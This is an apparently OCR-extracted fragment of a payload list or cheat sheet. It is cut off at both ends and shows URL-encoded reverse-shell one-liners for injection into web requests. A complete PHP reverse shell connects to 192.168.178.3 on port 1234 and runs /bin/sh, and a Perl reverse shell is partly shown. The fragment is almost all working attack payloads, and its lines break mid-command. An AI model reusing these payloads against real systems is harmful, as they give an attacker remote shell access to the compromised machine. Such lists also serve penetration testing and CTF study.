
h%22%2C%22-i%22])%3B'%60
2. PHP-reverse-shell:
%60php+-
r+'%24sock%3Dfsockopen(%22192.168.178.3%22%2C1234)
%3B+exec(%22%2Fbin%2Fsh+-i+
<%263+>%263+2>%263%22)%3B'%60
3. Perl-reverse-shell:
%60perl+-
e+'use+Socket%3B%24i%3D%22192.168.178.3%22%3B%24p%
3D1234%3Bsocket(S%2CPF_INET%2CSOCK_STREAM%2Cgetpro